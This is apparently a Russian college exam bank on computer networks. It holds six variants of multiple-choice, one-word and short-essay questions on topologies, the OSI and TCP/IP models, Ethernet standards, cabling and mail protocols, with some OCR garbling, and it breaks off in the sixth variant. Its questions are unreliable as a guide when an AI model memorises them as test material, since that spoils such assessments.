





## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ**

В результате освоения дисциплины обучающийся должен уметь:

- создавать объекты баз данных в современных системах управления базами данных и управлять доступом к этим объектам.

В результате освоения дисциплины обучающийся должен знать:

- основные типы сетевых топологий, приемы работы в компьютерных сетях;

- информационные ресурсы компьютерных сетей;
- технологии передачи и обмена данными в компьютерных сетях.

## **3. ТЕСТОВЫЕ ЗАДАНИЯ**

## **Вариант 1 Часть 1**

*Инструкция: выберите один правильный ответ*

1. Какой российский ГОСТ используется при монтаже СКС?

а) ГОСТ Р 53246-2008

б) ГОСТ Р 55949-2014

в) ГОСТ Р 56003-2014

г) ГОСТ Р 53255-2015

2. Каким символом обозначают электронный почтовый адрес?

- а) \$
- б) @
- в) &
- г) www

3.Любой узел сети Интернет, предоставляющий свои ресурсы в общее пользование и обрабатывающий запросы пользователей является…….?

- а) сервером локальной сети
	- б) программным сервером сети
	- в) транзитным узлом сети
	- г) физическим сервером сети Интернет

4. Какая из приведенных ниже компьютерных сетей была первой глобальной компьютерной сетью с коммутацией пакетов

- а) Internet
- б) Fido
- в) ARPAnet
- г) Ethernet

5. Основное достоинство топологии «звезда»

- а) высокая надежность
- б) легкость модификации
- в) централизованное управление
- г) нет правильного ответа

 6. Какой из уровней моделей OSI устанавливает стандартные способы представления данных

- а) сеансовый
- б) физический
- в) уровень представления
- г) прикладной

**7.** Какой метод доступа используется в технологии Gigabit Ethernet

а) маркерный метод

б) метод CSMA/CD

- в) CSMA/CA
- г) приоритетный доступ по требованию
- 8. Какой вид кабеля представлен на рисунке
	- а) коаксиальный кабель
	- б) экранированная витая пара
	- в) оптоволокно
	- г) неэкранированная витая пара
- 9. Из каких трех базовых наборов протоколов состоит стек протоколов TCP/IP
	- а) IP, TCP, UDP б) FTP, Telnet, IP в) IP, IPX, SPX г) DNS, Telnet, IP
- 10. Какова длина кабельного сегмента в сетях Ethernet 10 BASE-5
	- а) до 185 метров
	- б) до 300 метров
	- в) до 500 метров
	- г) до 100 метров

#### *Инструкция: Дайте ответ одним словом*

11. Какая топология компьютерной сети изображена на рисунке?



12. Как называется выделенный на рисунке параметр сетевого адаптера?





Инструкция: дайте развернутый ответ на вопрос

13. Назовите основные линии связи, используемые в компьютерных сетях. Опишите их основные характеристики

#### Вариант 2 Часть 1

Инструкция: выберите один правильный ответ

1. По какому протоколу происходит взаимодействие между пользователем и веб-сервером: a) TCP

- $6)$  FTP
- $<sub>B</sub>$ ) НТТР</sub>
- $r)$  UDP

2. Электронная почта появилась и начала использоваться в:

- а) 1974 году
- б) 1965 году
- в) 1890 году
- г) 1985 год

3. Сеть ARPAnet появилась в:

- а) 1983 году
- б) 1969 году
- в) 1972 году
- г) 1980 год

4. Основное достоинство топологии «кольцо»:

- а) равный доступ узлов к среде передачи
- б) активный характер
- в) возможность создания сетей на больших расстояниях
- г) нет правильного ответа

5. На каком уровне модели OSI происходит разбиение передаваемых данных на пакеты

- а) сеансовый
- б) транспортный
- в) сетевой
- г) представления

6. Наиболее частым используемым методом доступа локально-вычислительных сетей, является:

> а) метод CSMA/CD б) маркерный метод доступа в) метод CSMA/CA г) приоритетный доступ по требованию



- 7. Какой вид кабеля представлен на рисунке
	- а) коаксиальный кабель
	- б) витая пара
	- в) оптоволокно
	- г) телефонный кабель
- 8. Протокол TCP является сетевым протоколом
	- а) сетевого уровня
	- б) прикладного уровня
	- в) транспортного уровня
	- г) физического уровня
- 9. Какова скорость передачи данных в сетях FAST Ethernet
	- а) до 10 Мбит/сек
	- б) до 100 Мбит/сек
	- в) до 1 Гбит/сек
	- г) до 10 Гбит/сек
- 10. К какой группе сервисов относится E-mail :
	- a) индивидуальный- интерактивный
	- б) индивидуальный- неинтерактивный
	- в) коллективный- интерактивный
	- г) коллективный- неинтерактивный

*Инструкция: Дайте ответ одним словом*

11. Какая топология компьютерной сети изображена на рисунке?





12. Как называется роль сервера, оснастка которой изображено на

*Инструкция: дайте развернутый ответ на вопрос*

13. Перечислите основные типы серверов. Укажите их назначение

### **Вариант 3 Часть 1**

#### *Инструкция: выберите один правильный ответ*

1. Какой протокол отвечает за надежную доставку электронных почтовых сообщений от одного почтового сервера к другому:

а) FTP

б) SMTP

в) IMAP4

г) IP6

2 Технология (сервис) обеспечивающая текстовую, голосовую и [ви](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%8F)[деосвязь](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%8F) через [Интернет](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82) между [компьютерами](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80) [\(IP-телефония\)](https://ru.wikipedia.org/wiki/IP-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B8%D1%8F),

а) E-mail

б) LTE

в) Skype

г) Whats UP

3. Какая из приведенных технологий обеспечивает высокоскоростную беспроводную передачу данных на больших расстояниях:

а) Wi-Fi

б) ИК

в) Wi-Max

г) Bluetooth

4.Какая из ниже перечисленных компаний разработала и внедрила технологию Ethernet

- а) Xerox
	- б) IBM
	- в) Apple
	- г) 3Com

5. Какая из перечисленных топологий используется в сетях Ethernet

а) «звезда» , «кольцо»

б) «шина», «звезда»

- в) «кольцо»
- г) «ячеистая»

6. Сколько уровней содержит базовая модель взаимодействия открытых систем OSI

- а) 4
- б) 5
- в) 7
- г) 3

7. В сетях, с какой топологией используется маркерный метод доступа

- а) «кольцевая»
- б) «звезда»
- в) «древовидная»
- г) «шина»





- 8. Какой вид кабеля представлен на рисунке
	- а) коаксиальный кабель
	- б) витая пара
	- в) оптоволокно
	- г) нет правильных ответов
- 9. Единица данных протокола UDP транспортного уровня это:
	- а) дейтаграмма
	- б) кадр
	- в) сегмент
	- г) пакет
- 10. Сервер, представляющий собой хранилище файлов называется
	- а) сервером новостей
	- б) сервером доступа
	- в) файловым
	- г) сервером баз данных

#### *Инструкция: Дайте ответ одним словом*

11. Как называется роль сервера, оснастка которой изображено на рисунке?



12. Какая топология компьютерной сети изображена на рисунке?



**Часть 3**

*Инструкция: дайте развернутый ответ на вопрос.*

13. Перечислите основные протоколы, входящие в стек TCP/IP.

#### **Вариант 4 Часть 1**

#### *Инструкция: выберите один правильный ответ*

 1. Протокол доставки электронных почтовых сообщений пользователю из почтового ящика почтового сервера?:

а) FTP

- б) SMTP
- в) IMAP4
- г) POP3

2. В каком году появились первые версии программы Skype?:

- а) 2003
- б) 1998
- в) 1989
- г) 2008
- 3. Полный формат подключения к удаленному серверу имеет следующий вид:
	- а) ftp [адрес удаленного сервера]

б) tcp [адрес удаленного сервера]

- в) ftp [адрес удаленного сервера][ адрес текущего сервера]
- г) ftp [параметры][адрес удаленного сервера]
- 4. Локально- вычислительная сеть

а) это сеть, объединяющая компьютеры в пределах одного города или района

б) это сеть объединяющая компьютеры одного предприятия на ограниченной территории, как правило, на территории одного здания

в) это сеть, объединяющая персональные компьютеры одного предприятия на неограниченной территории, в том числе компьютерные филиалы

г) это сеть, объединяющая компьютеры в пределах всего мира

5.Какая из базовых топологий чаще используется при построении ЛВС или отдельных ее сегментов:

- а) «кольцо»
- б) «звезда»
- в) «шина»
- г) «ячеистая»

6.Сколько уровней имеет модель TCP/IP

- а) 7
- б) 4
- в) 5
- г) 3

7. В сетях, с какой топологией используется маркерный метод доступа

- а) «кольцевая»
- б) «звезда»
- в) «древовидная»
- г) «шина»

8. Какая из приведенных характеристик кабелей фактически определяет широкополосность системы связи

- а) коэффициент затухания
- б) волновое сопротивление
- в) зависимость коэффициента затухания от частоты
- г) пропускная способность

9. Каких из перечисленных протоколов относятся к сетевому уровню стека протоколов TCP/IP

> а) TCP, UDP б) ARP, RARP в) IP, RIP г) FTP, NFS

10. В сетях Ethernet 10 BASE-F используется

- а) коаксиальный кабель
- б) оптоволоконный кабель
- в) две неэкранированные витые пары
- г) нет правильного ответа

#### **Часть 2**

#### *Инструкция: Дайте ответ одним словом*

11. Какая топология компьютерной сети представлена на рисунке?



12. С помощью, какой команды вызывается оснастка, изображенная на рисунке?



#### **Часть 3**

*Инструкция: дайте развернутый ответ на вопрос*

13. Перечислите основные виды прикладных серверов сети Интернет и дайте им характеристику.

#### **Вариант 5 Часть 1**

*Инструкция: выберите один правильный ответ*

1. Какой протокол позволяет клиентам получать доступ и манипулировать сообщениями электронной почты на сервере:

а) FTP

- б) SMTP
- в) IMAP4

г) IP6

2. Какая из приведенных систем относится к телеконференциям:

- а) Telnet
	- б) Usenet
	- в) E-mail
- г) FTP





а) коаксиальный кабель

б) витая пара 7 категории

- в) электрический силовой кабель
- г) волоконно-оптический кабель

4. Глобальная компьютерная сеть - это:

а) сеть, объединяющая компьютеры в пределах одного города или региона

- б) корпоративная сеть предприятия с удаленными узлами
- в) сеть, объединяющая узлы и локальные сети, находящихся

на больших расстояниях по всему миру

г) сеть объединяющая компьютеры в пределах одного здания

5.Выберите более точное и правильное определение «топология сети»

а) геометрическая структура сети

б) конфигурация или геометрическая структура объединения

узлов в сети

- в) конфигурация сети
- г) верны все варианты

6. Какой уровень модели OSI непосредственно отвечает за передачу файлов и управления сетью

- а) прикладной
- б) уровень представления
- в) сеансовый
- г) физический

7.Какой сервер обеспечивает возможность использования вычислительных ресурсов и программного обеспечения удаленных узлов вычислительной сети:

- а) файловый
- б) доступа
- в) баз данных
- г) статистики

8. Сопротивление, которое встречает электромагнитная волна при распространении вдоль однородной линии без отражения – это:

- а) волновое сопротивление
- б) активное сопротивление
- в) внешнее сопротивление
- г) нет правильного варианта

9. Протокол разрешения адресов динамически преобразовывает IP адрес в физический

> а) RARP б) ARP

- в) RIP
- г) FTP

10. Какова максимальная длина сегмента в сетях FAST Ethernet 100 BASE-FX в дуплексном режиме передачи

- а) 412 метров
- б) 100 метров
- в) 2 км
- г) 15 метров

#### **Часть 2**

*Инструкция: Дайте ответ одним словом*

11. Как называется выделенный на рисунке параметр сетевого адаптера?

```
ск Выбрать C:\WINDOWS\system32\cmd.exe
                                                                                \BoxDIX
Подключение по локальной сети - Ethernet адаптер:
                                                                                      \blacksquareDNS-суффикс этого подключения .
DNS-суффикс этого подключения<br>Описание<br>thernet NIC
                                            :<br>: Realtek RTL8168/8111 PCI-E Gigabit E
                                            B 00-1B-FC-7A-F3-F9
        \frac{1}{2}<br>Dhep включен. . . . . . . . .
                                      \sim 100 km s ^{-1}С:∖Documents and Settings\Администратор>
```
12. Назовите версию протокола TCP/IP, приведенного на рисунке

2001:0db8:11a3:09d7:1f34:8a2e:07a0:765d 

#### **Часть 3**

*Инструкция: дайте развернутый ответ на вопрос*

13. Опишите полный алгоритм обжима прямого кабеля витой пары

#### **Вариант 6 Часть 1**

*Инструкция: выберите один правильный ответ*

- 1. Кабель-канал для укладки кабеля чаще выполняют из
	- а) резины
	- б) металла
	- в) пластика
	- г) все ответы верны

2. Область внешней памяти, вылеляемая пользователю почтовым сервером для временного хранения корреспонденции называется:

- а) электронным почтовым адресом
- б) электронным почтовым ящиком
- в) диском хранения данных
- г) электронной почтовой службой

3. Основным назначением компьютерных сетей, является:

- а) общий доступ к информационным ресурсам, передача данных
- б) совместное использование периферийных устройств
- в) совместное использование сетевых программных средств
- г) передача данных

4. Физическая топология сети определяет:

а) правило физических соединений узлов сети или путь прокладки кабеля

б) определяет направление потоков данных между узлами сети

- в) верны оба утверждения
- г) путь прокладки кабеля
- 5. Единицей данных протоколов PDU на прикладном уровне модели OSI, является:
	- а) сообщения
	- $6$ ) пакет
	- в) кадр
	- г) дейтаграмма
- 6. Какой из приведенных электронных адресов представлен в правильном форма-

Te?

- a) ugkr@mail.ru
- 6) ugkr.mail@ru
- в) ugkr.ru
- r) mail.ru@ugkr

7. Под какой из перечисленных характеристик принимают диапазон частот, которым мощность гармонических колебаний не уменьшается не более чем в 2 раза по отношению к мощности на средних частотах

- а) затухание
- б) полоса пропускания
- в) фазово-частотная характеристика
- г) помеха, защищенность
- 8. Протокол удаленного доступа к терминалу
	- a) NFS
	- $6$ ) DNS
	- B) Telnet
	- $\Gamma$ ) IP

9. Повторители, какого класса в сетях Ethernet при передаче сигналов вносят меньшую задержку

- $a) 1$
- $6)$  II

в) III

г) нет правильного ответа

10. Допустимая длина простого доменного имени составляет не более…. символов;

- а) 63
- б) 255
- в) 122
- г) неограничена

**Часть 2**

*Инструкция: Дайте ответ одним словом*

11. Какая топология представлена на рисунке?

